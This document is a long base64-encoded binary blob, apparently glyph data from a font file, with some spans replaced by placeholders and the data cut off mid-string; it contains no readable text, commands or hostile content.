ofT98u3wCVnZHIEqRbD9+eRbAAsv7lgKKpxUiFGvNk2ilcz2XKk5sQV+CRBIhAw76UAWwnp4AAAIAe//sBN0FxAADACwAHUAOAwICCR0ZFANyKQQJCXIAK8wzK8wzEjkvMzAxQRUhNQEzDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAzMyNjYDdv2rAvrCD4HqroHSllFRmdmIpeOAD8EOTIxwYZNjMh06WnlOepJLAy6dnf6hitp/[base64]/5zBbD9N5rxsXM4nQMEK1iMy4gCqp6e/cx0yoFgonlCBbD67VSFSUmDUwAAAwCyAAAITQWwAAMABwAgACNAEQggIAMCAgYVBwJyFhMTBghyACsyETMrMhE5LzMzLzMwMUEVITUTESMRASEyFhYVFA4CIyERMxEhMjY2NTQmJiMhBFv8+R/BBCEBjaDbckB+t3j94MEBX2uFPj6Fa/[base64]/pkFAAWwAAcACwAXQAsJBgECcgsDAwAIcgArMhI5KzIvMDFzETMRIREzESURIxGwwgLNwf4/wAWw+u0FE/pQiv4PAfEAAgCjAAAEsQWwAAUAHgAhQBAGHh4EAhMTBQJyFBERBAhyACsyETMrMhEzETkvMzAxQRUhESMREyEyFhYVFA4CIyERMxEhMjY2NTQmJiMhBCH9QsCTAY2g3HJAfrh4/eDBAV9rhT4+hWv+cwWwnvruBbD9r2vAgWCfdT8FsPrtT4BJSXpJAAAGADP+mgXKBbAAAwAHAAsADwATACUAJ0ATCxERIAMDBx4Icg4PDxAUAnIJBQAvMysyMhEzKzIyETMyETMwMWUVITUzESMDIQMjEQMVITUhESMRITMDDgUHIzUzPgM3BSL7sh+/AQWXAr+k/YIDJMD9WsEeBiY4SFJZLVg+GkNDMwmdnZ39/QID/f4CAgUTnp76UAWw/baE37iRaUMOnRxqqfSmAAUAGwAABzYFsAAFAAkADQATABcAJ0ATFhEJAwMAAA8PFAwICHIOCgECcgArMjIrMjIyLzMRMxEzMzMwMUEBMwEhBycBIwEBESMRIQEhJyEBEwE3AQJK/fjiAYMBEh/o/lnwAh0B1L8Dw/32/roeAQgBgxn+WnsCGwKZAxf9iaAP/VgDTgJi+lAFsPzpoAJ3+lACqKb8sgAAAgBQ/[base64]/b0hdlWk4NWiaZkuEZDlVMmCNW2aebjgxZ6BwSXpJRXlMQ2NAHwABALIAAAUABbAACQAXQAsFAAYCCAJyBAYIcgArMisyEjk5MDFBATMRIxEBIxEzAXICzcHB/TPAwAFOBGL6UARj+50FsAAAAwAwAAAE9wWwAAMABwAZABlADBIFEQhyAgMDBAgCcgArMjIRMysyMjAxQRUhNSERIxEhMwMOBCMjNTc+BDcEUf1mA0DB/T/AIQchPGCLYTQoOFE5JBUGBbCenvpQBbD9N5rxsXM4nQMEK1iMy4gAAAIATf/rBMsFsAATABgAGkAOFxYAFQQIAhgCcg8ICXIAKzIrMhIXOTAxQQEzAQ4DIyImJzcWFjMyNjY3AwEXBwECbAGB3v39FjZOc1UYQgoGC0APOUIpEfIBlTCi/gUB4wPN+0MzX0osBQOaAgMuRyUEjvx1swwESgAAAwBU/[base64]/qEFmAWwAAUADQAZQAwMBwJyBQQECQYIcgEALysyMhEzKzIwMWUDIxEjNQURMxEhETMRBZgSrY/8ZcICzcGi/[base64]/rtBRP6UAAAAgCw/qEHawWwAAUAEQAdQA4MBQgIBBEIcg8LBgJyAQAvKzIyKzIyETMzMDFlAyMRIzUBMxEhETMRIREzESEHaxKmjfqKwgH0wAHxwfnYmP4JAV+YBRj67QUT+u0FE/pQAAACABEAAAW5BbAAAwAcAB1ADhESDwQcHA8AAQJyDwhyACsrMhE5LzMRMzIwMVM1IRUTITIWFhUUDgIjIREzESEyNjY1NCYmIyERAclkAYyg3HNBfrh4/eHAAV9rhT4+hWv+dAUYmJj+R2vAgWCfdT8FsPrtT4BJSXpJAAIAsgAABjEFsAAYABwAHUAOGhkOCwAYGAsMAnILCHIAKysROS8zETMyMzAxQSEyFhYVFA4CIyERMxEhMjY2NTQmJiMhAREjEQFFAY2g3HJAfrh4/eDBAV9rhT4+hWv+cwTswQNfa8CBYJ91PwWw+u1PgElJekkC7/pQBbAAAAEAowAABLEFsAAYABlADA4LABgYCwwCcgsIcgArKxE5LzMRMzAxQSEyFhYVFA4CIyERMxEhMjY2NTQmJiMhATYBjaDcckB+uHj94MEBX2uFPj6Fa/5zA19rwIFgn3U/BbD67U+ASUl6SQACAJT/7AT0BcQAAwAsAB1ADgMCAh4JBSkJchkVHgNyACsyzCvMMxI5LzMwMUEVITUBMx4CMzI+AjU1NC4DIyIGBgcjPgIzMh4CFRUUDgIjIiYmBEz9q/6dwBBLknthjlwtIEBffU1wjUsPwA+A46WH2JlRUZbRgK/qfwMlnp7+qmeSTVGOvGuSXZ9/WjBQk2aQ23xgsvqZkJn5sWB/2gAABAC3/+wG2wXEAAMABwAdADMAI0ATLwcGBg4kGQMCcgIIchkDcg4JcgArKysrETMSOS8zMjAxQREjEQEVITUFFRQCBgYjIiYmAjU1NBI2NjMyFhYSAzU0LgIjIg4CFRUUHgIzMj4CAXjBAg/+pgVvUprXhYHXnVZVnNeBhdebU781ZpNdWpFnODhpkVpekmU0BbD6UAWw/WWYmA9cpP78tmBgtgEEpFykAQO3YGC3/v3/AF6CyIhGRojIgl6DyYlGRonJAAIAWgAABGUFsAAWABoAH0APFxYWAAAJDAwZCHIOCQJyACsyKzIREjkvMxI5MDFBIScmJjU0NjYzIREjESEiBhUUFhYzIQUBIwED0f5nX56qfeeeAdLB/u+goUeMaAFF/rf+ns0BbAI3JzLPmo3EZvpQBRKYgVSETDr9ZQKbAAMAYv/[base64]/BcRYZMDIcWppfl16bWhZMiGk8PGmITBZEel43AAACAJ4AAAQpBDoAGwAzAC1AFgIBGyspKSgBKAEoDw0QBnIeHR0PCnIAKzIRMysyETk5Ly8RMxI5OREzMDFBISchMjY2NTQuAiMjESMRITIeAhUUDgIHAyE3ITI2NjU0JiYjITchFx4CFRQOAgKJ/p0CASJWczohQmFB7bkBpmeldT4oTnJKSP5aXAFKTWYzM2ZN/ucCAV9DWXxAOWyaAdyUIkQyJzsnE/xcBDokSXBMMVhEKwb97ZYnSTMzSSeUOAdKcUJMdE0nAAEAmwAAA0gEOgAFAA62AgUGcgQKcgArKzIwMUEVIREjEQNI/gy5BDqZ/F8EOgADAC7+wQSUBDoADwAVAB0AIUAQHRgJFhYbEwgKchUQEAAGcgArMhEzKzIyMhEzLzMwMUEzAw4DByM3Nz4DNxMhESMRIQEhESMRIREjAVC5EAY6Wm87XAUmIT40IwU/Aou5/i7+sQRluf0NugQ6/mua4J1qJJcBJ1Nzp3kBlfvGA4/9Cf4pAT/+wQAFABYAAAYEBDoABQAJAA0AEwAXADBAFxUQEAAWEREJAwMGAAAUBwwSEw0NAgZyACsyETM/MzM5LzMzETMzETMRMxEzMDFBATMBMwcnASMBAREjESEBISczARMBNwEB1f5m3wEY2Bu1/sbqAa8BpLkDMP5m/uYd2QEYGv7FdwGuAdcCY/5AoxP+FgJwAcr7xgQ6/Z2jAcD7xgHqhv2QAAIAWP/[base64]/9//79HNQBaxr+cncCAgQ6+8YEOv2UogHK+8YB6ob9kAADACwAAAQDBDoAAwAHABkAGUAMEgURCnICAwMECAZyACsyMhEzKzIyMDFBFSE1IREjESEzAw4EIyM1Nz4ENwNg/fUCrrn93rocBx81T25IOigrPSobDwQEOpmZ+8YEOv32ebmEUyejAwMiQ2qSYQAAAwCeAAAFUwQ6AAYACgAOABtADQAJDAYBCgZyCwMJCnIAKzIyKzIyMhI5MDFlATMBIwEzIxEjEQERMxEC+wFwsv4egP4gsja5A/[base64]/HcEOvvGBDqWlgAABQBk/[base64]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[base64]/rBa4EOgAYADEAG0AOLB8LchQHC3ImGg4ABnIAKzIyMisyKzIwMUEzERQOAiMiLgI1ETMRFB4CMzI2NjUBMxEUBgYjIi4CNREzERQeAjMyPgI1ArqWNWGDTk6DYTa6Gi8/JjxeNwI7uWKrbEp9XDOWHDRGKilGNB0EOv0oXo1eLi5ejV4C2P0oOFQ3HDFjSwLY/Sh+plMuXo1eAtj9KDhUNxwcN1Q4AAAC/9sAAAP8BhYAFwAbACFAEA0KABcXChobGwoLAXIKCnIAKysROS8zETkvMxEzMDFBITIWFhUUBgYjIREzESEyNjY1NCYmIyEBFSE1ASMBRYS0XFy0hP40uQETUGAqKmBQ/rsBdP1EAupgpmtpq2UGFvqCP2Q3NWdFAn+YmAADALj/7QahBcUAAwAsADAAIEARAwICLzACci8IHRQDcikJCXIAKzIrMj8rEjkvMzAxQRUhNQEzDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAzMyNjYBESMRBR78EQSxwQ+B6q+A0ZZRUZnYh6XkgA/BDkyMcWCTYzIdOll6TXuSS/upwQNBmJj+j4raf2Cx+ZmRmfmyYHzbkGaTUEqIvnSTVpuCXzROkgRG+lAFsAAAAwCa/+wFoQROAAMAKwAvACRAEwMCAi4vBnIuCiEdGAdyCAQNC3IAKzLMK8wzPysSOS8zMDFBFSE1ATI2NjczDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAgERIxEEgvyPAuJCcEgFrwV3v3N6tnc7O3i1en+9bQWvBUFvSlZyQx0cQ3P9trkCaJiY/hw2Xz1gpWVWlsNtKm3DllZnsXBDbEFDcYlHKkeKcEMDtvvGBDoABAAoAAAE5QWwAAQACQANABEAJEAREQ0MDAIABgYHAwJyDwUFAggAPzMRMysyMhEzETkvMzMwMUEBIwEzAQE3MwEDFSE1BREjEQKy/jzGAg17AW/+QwV6AgT//T4BvL0FFPrsBbD6UAUclPpQAlqjozP92QInAAQADwAABCUEOgAEAAkADQARAB5ADhENDAwBBwMGchAFBQEKAD8zETMrMhI5LzMzMDFBASMBMwEBAzMBAxUhNQURIxEB//7OvgG7jQER/sdUjgG83P2tAYK4Av39AwQ6+8YC/QE9+8YBwZiYJv5lAZsAAAYAygAABvYFsAADAAgADQARABUAGQA0QBoJFBQGBhgVEREQEAMCAhgIFgJyBAoKCwcCcgArMjIRMys/OS8zMxEzETMRMxEzETMwMUEVITUBASMBMwEBNzMBAxUhNQURIxEBESMRA1v93QOL/jzGAg17AW/+QwV6AgT//T4BvL39V8ECWqGhArr67AWw+lAFHJT6UAJao6Mz/dkCJwOJ+lAFsAAABgC9AAAF5AQ6AAMACAANABEAFQAZAC5AFxURERAQAwICGBkGcgkUFAYGGAoLBwZyACsyPzMRMxEzKxI5LzMzETMRMzAxQRUhNQEBIwEzAQEDMwEDFSE1BREjEQERIxEC5/4sAqv+zr4Bu40BEf7HVI4BvNz9rQGCuP33uQHBmJgBPP0DBDr7xgL9AT37xgHBmJgm/[base64]/f96/qQBwSJ5/f4CtsABcqHCVlbCof6OAXJuezJ2pQQ+np79AAMA/LIDTvz5RwNO/V388wMNAAAFAJcAAAVLBDsAFwAbACAAJQApADBAFxobGyUgJCQTKQYGExMBHSUGcg0oKAEKAD8zETMrMhI5LzMRMxEzETMRMxEzMDFhIzU0NjYzITIWFhUVIzU0JiYjISIGBhUBFSE1AQEzASMDAQcjAQERIxEBULlqyIsBOovHa7k5c1j+xlhzOQMQ/U4BEwFF0P51cPMBSR1w/nQCObmkocFWVsGhpKRxfTMzfXEDl5mZ/bkCRv1tApP9tUgCk/4L/bsCRQAHALcAAAhyBbAAAwAHAB4AIgAnACwAMAA8QB4hIiIkLAJyJysrGzAODhsbAwICBQcCchUvLwkJBQgAPzMRMxEzKxI5LzMzETMRMxEzETMrMjIRMzAxQRUhNRMRIxEBIxE0NjYzITIWFhURIxE0JiYjISIGFQEVITUBATMBIwEBByMBAREjEQTw/G8ZwQLQwXTZlwHjmdlzwECCY/4dkpEDsfzgAUwBvtv9/nn+pAHBInn9/gK2wQMsl5cChPpQBbD6UAFyocJWVsKh/o4Bcm57MnalBD6env0AAwD8sgNO/PlHA079XfzzAw0AAAcAnAAABzsEOwADAAcAHwAjACgALQAxAD5AHiUiIyMtLQcoLCwbMQ4OGxsDAgIGBwZyFTAwCQkGCgA/MxEzETMrEjkvMzMRMxEzETMRMxEzETMRMzMwMUEVITUTESMRASM1NDY2MyEyFhYVFSM1NCYmIyEiBgYVARUhNQEBMwEjAwEHIwEBESMRBN/8Hli5AqS5asiLATqLx2u5OXNY/sZYczkDEP1OARMBRdD+dXDzAUkdcP50Ajm5AlyXlwHe+8YEOvvGpKHBVlbBoaSkcX0zM31xA5eZmf25Akb9bQKT/bVIApP+C/27AkUAAwBQ/kYDqgeGABcAQABJACtAFBgNDEBAACssCUVDQ0JIQYBHFwACAD8y3hrNMjkyETM/MxI5LzMzMzAxUyEyHgIVFA4CIyM1MzI2NjU0JiYjIRMzMh4CFRQOAiMjIgYVFBYWFwcuAic0NjYzMzI+AjU0LgIjIxMXNzMVAyMDNYQBMmivgEdGgrZwkY1vij8+gWX+zpGRe8CFREiBr2g1UEU4TB5LPXhRAVGVZy1FbkwoLFV9UY10l5eg/nL7BbA1ZpJcS4FhNnM+bkhBbED9+DJgjVtmnm04PzI1SS4OfBpYfVBYcTYoSWM6RGVEIQTmqqoK/u4BEgoAAAMATP5GA3cGMQAYAEEASgAmQBENGQxBQQAtQ0lGREKASBgABgA/Mt4azTIyMjkvEjkvMzMzMDFTITIeAhUUDgIjIzUzMjY2NTQuAiMhEzMyHgIVFA4CIyMiBhUUFhYXBy4CJzQ2NjMzMj4CNTQuAiMjExc3MxUDIwM1gQEtXp91QUB3pmaRjWB3Nh49XkD+04yRcbB5P0F2oF4xUUQ4TB5LPXhRAVGWZik7XUEiJkpsR40rl5eg/nL7BDoqUHNIOmJKKXMoSDAgNykY/qEkRmZCTHhUKz8yNUkuDnwaWH1QWHE2GS09JSo+KhQEX6qqC/7uARMKAAMAZ//[base64]/LZgPner24NcpAEDt2CkOnKnbRAjEhEiEG6nczr7bzt0q28LFQsQHg5rpHA5AAMAXP/sBDQETgAVACAAKwAfQBILIWonG2onJwsAFmoAB3ILC3IAKysrEjkvKyswMUEyHgIVFRQOAiMiLgI1NTQ+AhciDgIHIS4DAzI+AjchHgMCR3K3gEREgLVycraBRESAtnFEakstCAJeBy5Ma0JFa0wtBv2gBi1MbAROU5XJdRd1yJVTU5XIdRd1yZVTmDNad0REd1oz/M40XXtHR3tdNAAAAgAWAAAE3QXDAA4AEwAZQA0OEggFEwJyBQNyEghyACsrKxEzETMwMUEBPgIzFwcjIgYGBwEjAQETIwEChwECIVBrSi4BDCIzKRT+fJX+wgFcYpX+BgF2AylogTsBqhs+N/t4BbD7x/6JBbAAAgAvAAAEDAROABIAFwAVQAsXBnISFgpyDAUHcgArMisyKzAxQRM+AjMyFhcHJiYjIgYGBwEjAxMTIwECDJ0cTV0yHTUZFQUXDxQpIgv+1nrS8Ep7/oQBPAIfWGoxCBGUAwUWKR38swQ6/QL+xAQ6AAQAZ/[base64]/vy2YD53q9uDXKQBA7dgPner299eaKmCWC1GiMiCXmmqg1gtRonJAAAEAFz/iQQ0BLYAAwAHAB0AMwAkQBAHByQkBhkLcgICLy8DDgdyACvNMxEzfS8rGM0zETN8LzAxQREjERMRIxEBNTQ+AjMyHgIVFRQOAiMiLgI3FRQeAjMyPgI1NTQuAiMiDgICorq6uv50RIC2cXK3gEREgLVycraBRLkmTXRNTHNMJydNc01Mc00mBLb+kAFw/EL+kQFvARkXdcmVU1OVyXUXdciVU1OVyIwXUY9uPz9uj1EXUI9vQEBvjwAABACc/[base64]/bjxqa33+mEwhI54wRv6tPV83HzlNLkdvP5w8bJJXV5RtPWq3Ax5XlG08PG2UV1aSbDycJEJZNS5NOSAgOU0G1H8mMSY1NxIkbmwmMib+WDcoRydfZiZOQHKeQYNk/cZLb0okOnRYAaz+VGmeaDQ4capyAjqYyWWenjlxqnL9xnKqcTg0aJ5pAaz+VEJiQiAkSm9LAjpLb0okAAQAfv/[base64]/pdLISOdMEX+ujJPLRovPyYtTDkglTVhg05Og2E2XaMCxE6EYTU1YYROTYNhNZUgOEwtJkAvGhovQAVzfyYyJjU4EiRubCYyJv5PNyhIJl9mJk5AcJc5c1j+3kJiQCAcN1Q46upejV4uM2ebZwEiirdal5czZppo/t5nm2czLl6NXurqOFQ3HCBAYkIBIkJiQCAAAwCc/+sGdgcEAAcAIAA4ACtAFTQnCXIFAgEBBwctIQgIFQJyHA8JcgArMisyETMzM3wvMxgvMzMrMjAxQSE1IRchFSMHMxEUDgIjIi4CNREzERQeAjMyNjY1ATMRFAYGIyIuAjURMxEUHgIzMjY2NQMx/scDKwH+tagLnDxskldXlG09wh85TS5Hbz8Cj8FuvnlSjWc6nCI9VDFCZzsGmGxsfWv73mmeaDQ0aJ5pBCL73kJiQiA6dFgEIvvejLtcNGieaQQi+95CYkIgOnRYAAMAgf/rBa4FsQAHACAAOQArQBU0JwtyBQIBAQcHLSEICBUGchwPC3IAKzIrMhEzMzN8LzMYLzMzKzIwMUEhNSEXIRUjBzMRFA4CIyIuAjURMxEUHgIzMjY2NQEzERQGBiMiLgI1ETMRFB4CMzI+AjUCwf7HAysD/rOoB5Y1YYNOToNhNroaLz8mPF43Aju5YqtsSn1cM5YcNEYqKUY0HQVFbGx/jP0oXo1eLi5ejV4C2P0oOFQ3HDFjSwLY/[base64]/38AgQAAgBk/oID4QROAB8AIwAZQAwVEQwHciAAACIBC3IAK80zETMrzDMwMWUVIi4CNTU0PgIzMhYWFSM0JiYjIg4CFRUUHgIzESMRAj1xsHk/P3mwcXm+ba9Bb0VMbUUhIURusrmDmFaXw20qbcOWVmexcENtQENxiUcqR4twQ/3/AgEAAAEAdAAABJEFPgATAAixDwUALy8wMUEDBQclAyMTJTcFEyU3BRMzAwUHAyjPASFF/t22qOH+30QBJc3+3kYBI7yl5gElSQMr/pSsfKr+vwGOq3urAW2rfasBS/5pq3sAAAH8ZgSm/ycF/AAHABW3BgYEBAECAgEALzMvETMRM3wvMDFDIRUnNyEnF9n95aYBAhwBpQUkfgHpbAEAAAH8cAUX/2QGFQAVABK2ARQUDwaACwAvGswyMxEzMDFBMzI+AjMyFhUVIzU0JiMiDgIjI/[base64]/XhxcWFicXAtNjUsAlBycWFicnEsNzQsunFxYWJxcCw3NC3FcXFhYnFwLDc0Lf3AcXFhYnFwLTY0Lf2/cnJhYnFwLTY1LLFxcWFicXAsNzQtp3JxYWJycSw3NCwE81NpaVMoPT3+w1NpaVMoPT394VNpaVMoPT390VNpaVMoPT3+vFNpaVMoPT0E8lNpaVMoPT394VNpaVMoPT390VNpaVMoPT0ACPor/mMBawXGAAQACQAOABMAGAAdACIAJwAARTMXAyMTIycTMwE1NwUVJRUHJTUBJzclFwEXBwUnAQcnAzcBNxcTB/2liQt6YJSIDHpgAdgNAU36Gg3+swVXYQIBQUT7bGEC/sBFAV1iEZRBA8VhEZVCPA7+rQYDDgFS/CaLDHxil4sMfGIBBGMQmUT8KWMRmUUEDmICAUZF+1VjAv67RwD//wCy/pkFtAcZBCYA3AAAACcAoQExAUIBBwAQBH//vAAVQA4CIwQAAJhWAQ8BAQFeVgArNCs0AP//AJ3+mQS3BcIEJgDwAAAAJwChAKH/6wEHABADgv+8ABVADgIjBAEAmFYBDwEBAX1WACs0KzQAAAL/2wAAA/[base64]/pE5/nsBhXGMQUGMcf6nwAIZpeN2deQD1P5rZgGU/s6dSIBSS4RR+u4FsHLJgYzGZwAABACM/[base64]/ewVdsmUUkSCtnJweL6HR0+Sy5EVUY9tPzBRZzf+/TVgSyw/bo8AAAIAogAABCQHAAADAAkAFUAKAgYGAwkCcggIcgArK84zETMwMUERIxETFSERIxEEJLq3/ULBBwD+GAHo/rCe+u4FsAAAAgCSAAADQwV3AAMACQAVQAoCBgYDCQZyCApyACsrzjMRMzAxQREjERMVIREjEQNDurb+DLkFd/4qAdb+w5n8XwQ6AAACALL+3gR8BbAABQAdABlADAYHBxMSAgUCcgQIcgArKzIvMzkvMzAxQRUhESMREzUzMh4CFRQOAiMnMj4CNS4DIwQw/ULAn9aN3ZtQPHexdQJRb0QeATRmmmcFsJ767gWw/PChTpXWiILLjEmTOWmTWmWbajYAAgCS/uQDvwQ6ABQAGgAbQA0AAQELFxoGchkKcgwLAC8zKysyETkvMzAxUzUhMhYWFQ4DByc+Aic0JiYjARUhESMRtwEIlOeFASlakmsxXm0uAVSSYAGA/gy5AeSicdSXN4yIZxSSGFt7RmaMSAJWmfxfBDoA//8AG/6ZB4IFsAQmANoAAAEHAmsGYQAAAAu2BRsMAACaVgArNAD//wAW/pkGPQQ6BCYA7gAAAQcCawUcAAAAC7YFGwwAAJpWACs0AP//ALL+lgVEBbAEJgJGAAAABwJrBCP//f//[base64]/N+gh6b8sgAEAJsAAASABDoAAwAHAA0AEQAtQBYPDg4LBAQMDAsHBwsLABADCnIJAAZyACsyKzISOS8zLxEzETMvETMRMzAxUzMRIwEzESMBMwEhJyEHNwEjm7m5AR6VlQHC4P5n/lQcAX4KdwGb6wQ6+8YDRf3GAy/9lKKGhv2QAAQARQAABosFsAADAAcADQARACNAERAPDwsKCgMOBghyDQcCAwJyACsyMjIrMhI5LzMzETMwMUEVITUhESMRIQEhJyEBEwE3AQJZ/ewCm8AEQv2H/qodAQAB/C393WwCowWwmJj6UAWw/N+gAoH6UAKoqfyvAAAEAD8AAAV9BDoAAwAHAA0AEQAjQBEQDw8LCgoDDgYKcg0HAgMGcgArMjIyKzISOS8zMxEzMDFBFSE1IREjESEBISczARMBNwECOv4FAlW6A3/+AP78HNQBaxr+c3YCAgQ6mJj7xgQ6/ZSiAcr7xgHqhv2Q//8Aqf6ZBakFsAQmACwAAAEHAmsEiAAAAAu2Aw8KAACaVgArNAD//wCd/pkEogQ6BCYA9AAAAQcCawOBAAAAC7YDDwoAAJpWACs0AAAEAKkAAAeEBbAAAwAHAAsADwAfQA8HBgYKAgMDDAsCcg0KCHIAKzIrMjIRMxE5LzMwMUEVIScDFSE1ExEjESERIxEHhP12diX87R7BBF/BBbCYmP2OnZ0CcvpQBbD6UAWwAAQAkgAABWoEOgADAAcACwAPAB9ADwcGBgoCAwMMCwZyDQoKcgArMisyMhEzETkvMzAxQRUhNQMVITUTESMRIREjEQVq/i43/cMnuQNkugQ6mZn+K5aWAdX7xgQ6+8YEOgAAAgCw/t4HzQWwAAcAHwAZQAwICQkUBAcCcgYIcgIALysrMi85LzMwMUERIxEhESMRATUzMh4CFRQOAiMnMj4CNS4DIwT/wP0ywQPy1o3dm1A8d7F1AlFvRB4BNGaaZwWw+lAFEvruBbD88KFOldaIgsuMSZM5aZNaZZtqNgAABACS/uQGsAQ6ABQAGAAcACAAI0ARHhcYGAABAQsdHAZyGwpyDAsALzMrKzIROS8zMhEzLzAxQTUhMhYWFRQOAgcnPgI1NCYmIwEVITUzESMRIREjEQONARGa74kpWpNqMV5sLlmbZf61/d0buQNlugHkonHUlzeMiGcUkhhbe0ZmjEgCVpmZ+8YEOvvGBDoAAQBx/+QFowXFAEMAHUAOOQwMIyIDcgABAS4XCXIAKzIyETMrMjIRMzAxZRUiJCYCNTU0PgIzMh4CFRUUBgYEIyIuAjU1ND4CMxUiDgIVFRQeAjMyPgI1NTQuAiMiDgIVFRQeAgWju/7N3nc7bJdcXZduO2S4/wCdjOWkWEJ6qWc+YkUkO2+dY3i7gUQeOFI0M1E4HlSk8IWhasIBC6DjdceVU1GUynnzlf++amq+/ZOshuWrYKRGfqljrnLCkFFSksNy+FaMZzc5aItS6H7QlVEAAQBu/[base64]//ADr+mQT4BbAEJgA8AAABBwJrA9cAAAALtgEPBgAAmlYAKzQA//8AKv6ZBAYEOgQmAFwAAAEHAmsC5QAAAAu2AQ8GAACaVgArNAAAAwA0/qEGlAWwAAMACQARAB1ADgkNDQgKCHIFEAwCAwJyACsyMjIvKzIyETMwMUEVITUBAyMRIzUFETMRIREzEQPt/EcGYBKtj/xlwgLOwAWwmJj68v3/AV+iogWw+u0FE/pQAAMAH/6/BRcEOwADAAsAEQAfQA8CAwMNCgUGcggHBxAECnIAKzIyETMrMi85LzMwMUEVITUBETMRIREzETcDIxEjNQLj/TwBEroB8rmBEqaNBDuYmPvFBDr8XgOi+8aY/icBQZgA//8Al/6ZBWcFsAQmAOEAAAEHAmsERgAAAAu2Ah0ZAACaVgArNAD//wBo/pkEXwQ8BCYA+QAAAQcCawM+AAAAC7YCGwIAAJpWACs0AAADAJcAAATJBbAAAwAZAB0AI0ARAwMKChUCAhUVBBwIchsEAnIAKzIrETkvMy8RMxEzLzAxQREjEQEzERQWFjMyPgI3FQ4DIyImJjUBMxEjAxeV/h